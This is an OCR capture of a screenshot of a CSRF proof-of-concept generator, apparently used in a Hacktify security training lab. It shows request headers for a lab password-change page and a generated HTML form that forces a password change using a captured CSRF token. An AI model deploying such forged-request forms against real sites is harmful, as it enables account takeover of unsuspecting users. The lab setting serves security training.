 2
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
® REQUEST
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="GET"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_6/passwordChange.php?
newPassword=attacker&newPassword2=attacker&csrf=9f30abfb7a0141bb657fa6d587a5878b">
<input type="hidden" name="newPassword" value="moye moye"/>
<input type="hidden" name="newPassword2" value="moye moye"/>
<input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
Activate Windows
Go to Settings to activate Windows.